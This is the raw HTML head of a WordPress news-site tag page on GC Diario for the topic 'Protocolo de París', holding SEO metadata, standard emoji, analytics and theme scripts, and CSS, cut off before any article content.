

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gcdiario.com/tema/protocolo-de-paris/
body_size: 31399
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Protocolo de París archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gcdiario.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gcdiario.com/tema/protocolo-de-paris/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protocolo de París archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta property="og:url" content="https://gcdiario.com/tema/protocolo-de-paris/" />
	<meta property="og:site_name" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GcDiario" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://gcdiario.com/tema/protocolo-de-paris/","url":"https://gcdiario.com/tema/protocolo-de-paris/","name":"Protocolo de París archivos - GC Diario :: Versión en castellano de GC - Galicia Confidencial","isPartOf":{"@id":"https://gcdiario.com/#website"},"primaryImageOfPage":{"@id":"https://gcdiario.com/tema/protocolo-de-paris/#primaryimage"},"image":{"@id":"https://gcdiario.com/tema/protocolo-de-paris/#primaryimage"},"thumbnailUrl":"https://gcdiario.com/wp-content/uploads/2020/06/20200614195135.jpg","breadcrumb":{"@id":"https://gcdiario.com/tema/protocolo-de-paris/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://gcdiario.com/tema/protocolo-de-paris/#primaryimage","url":"https://gcdiario.com/wp-content/uploads/2020/06/20200614195135.jpg","contentUrl":"https://gcdiario.com/wp-content/uploads/2020/06/20200614195135.jpg","width":1920,"height":1280,"caption":"Una mujer en el paseo marítimo de A Coruña (Galicia) con la playa del Orzán de fondo, en el segundo día en que el Gobierno permite salir a hacer deporte de forma individual y pasear con otra persona con la que se conviva, a determinadas horas, según la ed. M. Dylan - Europa Press - Archivo"},{"@type":"BreadcrumbList","@id":"https://gcdiario.com/tema/protocolo-de-paris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://gcdiario.com/"},{"@type":"ListItem","position":2,"name":"Protocolo de París"}]},{"@type":"WebSite","@id":"https://gcdiario.com/#website","url":"https://gcdiario.com/","name":"GC Diario :: Versión en castellano de GC - Galicia Confidencial","description":"GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gcdiario.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed" href="https://gcdiario.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Feed de los comentarios" href="https://gcdiario.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GC Diario :: Versión en castellano de GC - Galicia Confidencial &raquo; Etiqueta Protocolo de París del feed" href="https://gcdiario.com/tema/protocolo-de-paris/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gcdiario.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gcdiario.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gcdiario.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CCatamaran%3A400%2C500%2C600%2C700%7COpen+Sans%3A700%2C400%7CMontserrat%3A400%2C700&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gcdiario.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://gcdiario.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/city_news/demo_style.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://gcdiario.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gcdiario.com/wp-json/wp/v2/tags/5782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gcdiario.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-4467535-5', 'auto');
			ga('send', 'pageview');
		</script>

			<meta charset="utf-8">
		<meta name="abstract" content="GCDiario es la versión en castellano de GC - Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet">
		<meta name="author" content="ozonoadmin">
		<meta name="classification" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="copyright" content="Copyright GC Diario :: Versión en castellano de GC - Galicia Confidencial - All rights Reserved.">
		<meta name="designer" content="tagDiv">
		<meta name="distribution" content="Global">
		<meta name="language" content="es">
		<meta name="publisher" content="GC Diario :: Versión en castellano de GC - Galicia Confidencial">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Actualidad, CIENCIA Y MEDIO AMBIENTE, CULTURA, DEPORTES, Destacadas, ECONOMÍA, EDUCACIÓN Y SANIDAD, En profundidad, Historia y Patrimonio, POLÍTICA, SOCIEDAD, SUCESOS, Uncategorized">
		<meta name="template" content="Newspaper Child theme">
		<meta name="robots" content="index,follow">
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nY2RpYXJpby5jb20=" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gcdiario.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%-%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8}</style>
	
    <style id="tdb-global-fonts">
        :root {--today_news_default: Montserrat;}
    </style>
    <meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gcdiario.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/gcdiario.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#024d90";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7d4184fce4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
